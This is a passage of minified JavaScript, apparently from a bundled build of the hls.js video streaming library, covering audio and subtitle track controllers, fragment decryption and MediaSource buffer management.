T=le({frag:l,id:r},f);i.trigger(n.a.FRAG_PARSING_METADATA,T)}if(c){var E=le({frag:l,id:r},c);i.trigger(n.a.FRAG_PARSING_USERDATA,E)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Ut){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,t);var a=i.initSegment;if(null!=a&&a.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:a};this.hls.trigger(n.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===tt.NOT_LOADED||n===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ht):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Wt);function de(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ce(t,e){return(ce=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fe=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.trackName="",r.selectDefaultTrack=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ce(e,r);var a,o,l,u=i.prototype;return u.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.tracksInGroup[r];if(a){var n=a.details;a.details=e.details,this.log("audioTrack "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,n))}else this.warn("Invalid audio track id "+r)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var a={audioTracks:i};this.log("Updating audio tracks, "+i.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.AUDIO_TRACKS_UPDATED,a),this.selectInitialTrack()}}},u.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.AUDIO_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=e[this.trackId];this.log("Now switching to audio-track index "+t);var i=e[t],a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHING,{id:a,groupId:o,name:l,type:u,url:h}),!i.details||i.details.live){var d=this.switchParams(i.url,null==r?void 0:r.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+r),this.clearTimer(),this.hls.trigger(n.a.AUDIO_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},a=i,(o=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&de(a.prototype,o),l&&de(a,l),i}(Q);function ge(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ve(t,e){return(ve=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var pe=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[subtitle-stream-controller]")||this).levels=[],i.currentTrackId=-1,i.tracksBuffered=[],i.mainDetails=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ve(e,r);var a,s,l,u=i.prototype;return u.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},u._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},u.startLoad=function(){this.stopLoad(),this.state=xt,this.setInterval(500),this.tick()},u.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},u.onLevelLoaded=function(t,e){this.mainDetails=e.details},u.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=xt,i){var a=this.tracksBuffered[this.currentTrackId];if(a){for(var n,s=r.start,o=0;o<a.length;o++)if(s>=a[o].start&&s<=a[o].end){n=a[o];break}var l=r.start+r.duration;n?n.end=l:(n={start:s,end:l},a.push(n)),this.fragmentTracker.fragBuffered(r)}}},u.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var a=this.currentTrackId,n=this.levels;if(!n.length||!n[a]||!n[a].details)return;var s=i-n[a].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,D.b.SUBTITLE)}},u.onError=function(t,e){var r,i=e.frag;i&&i.type===D.b.SUBTITLE&&(null!==(r=this.fragCurrent)&&void 0!==r&&r.loader&&this.fragCurrent.loader.abort(),this.state=xt)},u.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.tracksBuffered=[],this.levels=i.map((function(t){return new j(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){r.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},u.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?(this.mediaBuffer=this.mediaBufferTimeRanges,this.setInterval(500)):this.mediaBuffer=null}else this.clearInterval()},u.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,a=e.id,n=this.currentTrackId,s=this.levels;if(s.length){var o=s[n];if(!(a>=s.length||a!==n)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,i.live||null!==(r=o.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(i.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(i,o.details)&&u&&z(i,u.start);else i.hasProgramDateTime&&l.hasProgramDateTime?ft(i,l):u&&z(i,u.start)}if(o.details=i,this.levelLastLoaded=a,this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===xt)pt(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},u._handleFragmentLoadComplete=function(t){var e=t.frag,r=t.payload,i=e.decryptdata,a=this.hls;if(!this.fragContextChanged(e)&&r&&r.byteLength>0&&i&&i.key&&i.iv&&"AES-128"===i.method){var s=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(r),i.key.buffer,i.iv.buffer).then((function(t){var r=performance.now();a.trigger(n.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:s,tdecrypt:r}})}))}},u.doTick=function(){if(this.media){if(this.state===xt){var t,e=this.currentTrackId,r=this.levels;if(!r.length||!r[e]||!r[e].details)return;var i=r[e].details,a=i.targetduration,s=this.config,l=this.media,u=lt.bufferedInfo(this.mediaBufferTimeRanges,l.currentTime-a,s.maxBufferHole),h=u.end;if(u.len>this.getMaxBufferLength()+a)return;var d,c=i.fragments,f=c.length,g=i.edge,v=this.fragPrevious;if(h<g){var p=s.maxFragLookUpTolerance;v&&i.hasProgramDateTime&&(d=vt(c,v.endProgramDateTime,p)),d||!(d=pt(v,c,h,p))&&v&&v.start<c[0].start&&(d=c[0])}else d=c[f-1];null!==(t=d)&&void 0!==t&&t.encrypted?(o.b.log("Loading key for "+d.sn),this.state=Pt,this.hls.trigger(n.a.KEY_LOADING,{frag:d})):d&&this.fragmentTracker.getState(d)===tt.NOT_LOADED&&this.loadFragment(d,i,h)}}else this.state=xt},u.loadFragment=function(e,r,i){this.fragCurrent=e,t.prototype.loadFragment.call(this,e,r,i)},a=i,(s=[{key:"mediaBufferTimeRanges",get:function(){return this.tracksBuffered[this.currentTrackId]||[]}}])&&ge(a.prototype,s),l&&ge(a,l),i}(Wt);function me(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ye(t,e){return(ye=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Te(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"===i.kind&&i.label&&e.push(t[r])}return e}var Ee,be=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r.subtitleDisplay=!0,r.registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ye(e,r);var a,s,o,l=i.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(n.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Te(this.media.textTracks).forEach((function(t){x(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,a=this.trackId,n=this.tracksInGroup[a];if(n){var s=n.details;n.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&(this.retryCount=0,this.playlistLoaded(r,e,s))}else this.warn("Invalid subtitle track id "+r)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId];if(this.groupId!==r){var i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,a=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=a;var s=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r;var o={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(n.a.SUBTITLE_TRACKS_UPDATED,o),-1!==s&&this.setSubtitleTrack(s,i)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},l.onError=function(e,r){t.prototype.onError.call(this,e,r),!r.fatal&&r.context&&r.context.type===D.a.SUBTITLE_TRACK&&r.context.id===this.trackId&&r.context.groupId===this.groupId&&this.retryLoadingOrFail(r)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var r=e.id,i=e.groupId,a=e.url;if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+r),this.hls.trigger(n.a.SUBTITLE_TRACK_LOADING,{url:a,id:r,groupId:i,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,r=this.media,i=this.subtitleDisplay,a=this.trackId;if(r){var n=Te(r.textTracks),s=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var o=s[a];o&&(o.mode="disabled")}var l=s[t];l&&(l.mode=i?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(r=i[t])&&void 0!==r&&r.details)||t<-1||t>=i.length)){this.clearTimer();var a=i[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,a){var s=a.id,o=a.groupId,l=void 0===o?"":o,u=a.name,h=a.type,d=a.url;this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:s,groupId:l,name:u,type:h,url:d});var c=this.switchParams(a.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(n.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Te(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a=i,(s=[{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&me(a.prototype,s),o&&me(a,o),i}(Q),Se=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],a=r[t];if(a.length){var n=a[0];try{n.execute()}catch(e){o.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),n.onError(e),i&&i.updating||(a.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Le=Yt(),Ae=/([ha]vc.)(?:\.[^.,]+)+/,Re=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,r=e.media,i=e.mediaSource;o.b.log("[buffer-controller]: Media source opened"),r&&(e.updateMediaElementDuration(),t.trigger(n.a.MEDIA_ATTACHED,{media:r})),i&&i.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){o.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){o.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.BUFFER_EOS,this.onBufferEos,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(n.a.FRAG_PARSED,this.onFragParsed,this),t.on(n.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.BUFFER_EOS,this.onBufferEos,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(n.a.FRAG_PARSED,this.onFragParsed,this),t.off(n.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Se(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,o.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Le){var i=this.mediaSource=new Le;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(o.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){o.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):o.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(n.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){o.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var a=r.tracks[t];if(a&&"function"==typeof a.buffer.changeType){var n=e[t],s=n.codec,o=n.levelCodec,l=n.container;if((a.levelCodec||a.codec).replace(Ae,"$1")!==(o||s).replace(Ae,"$1")){var u=l+";codecs="+(o||s);r.appendChangeType(t,u)}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,a={execute:function(){var a=r.sourceBuffer[t];a&&(o.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),a.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){o.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(a,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,a=this.operationQueue,l=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=l.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),E={execute:function(){if(g.executeStart=self.performance.now(),T){var t=r.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(o.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}r.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=r.sourceBuffer,i={};for(var a in e)i[a]=lt.getBuffered(e[a]);r.appendError=0,r.hls.trigger(n.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:i})},onError:function(t){o.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:s.b.MEDIA_ERROR,parent:d.type,details:s.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=s.a.BUFFER_FULL_ERROR:(r.appendError++,e.details=s.a.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(o.b.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(n.a.ERROR,e)}};a.append(E,h)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,a=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(n.a.BUFFER_FLUSHED,{type:t})},onError:function(e){o.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(a(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(a(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,a=e.part,s=[],l=a?a.elementaryStreams:i.elementaryStreams;l[u.a.AUDIOVIDEO]?s.push("audiovideo"):(l[u.a.AUDIO]&&s.push("audio"),l[u.a.VIDEO]&&s.push("video"));0===s.length&&o.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,a&&(a.stats.buffering.end=t);var e=a?a.stats:i.stats;r.hls.trigger(n.a.FRAG_BUFFERED,{frag:i,part:a,stats:e,id:i.type})}),s)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var a=r.sourceBuffer[i];return e.type&&e.type!==i||a&&!a.ended&&(a.ended=!0,o.b.log("[buffer-controller]: "+i+" sourceBuffer now EOS")),t&&!(a&&!a.ended)}),!0)&&this.blockBuffers((function(){var t=r.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var s=this.getSourceBufferTypes();if(s.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=r.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;s.forEach((function(r){var a=i[r];if(a){var 